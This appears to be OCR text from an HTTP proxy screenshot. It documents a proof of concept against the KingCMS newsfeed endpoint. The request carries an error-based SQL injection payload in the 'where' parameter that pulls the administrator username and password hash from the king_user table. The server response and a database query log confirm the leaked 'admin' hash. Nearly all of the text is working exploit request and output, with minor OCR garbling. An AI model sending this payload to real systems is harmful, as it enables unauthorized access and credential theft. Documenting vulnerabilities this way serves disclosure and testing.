 POST /apps/newsfeed/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
系统管理员用户名和密码
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Content-Length: 508
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062 数据查询错误：Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_newsfeed  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matche
Done Length: 755 (99 millis
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_newsfeed  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT name,value FROM king_config  WHERE class='newsfeed'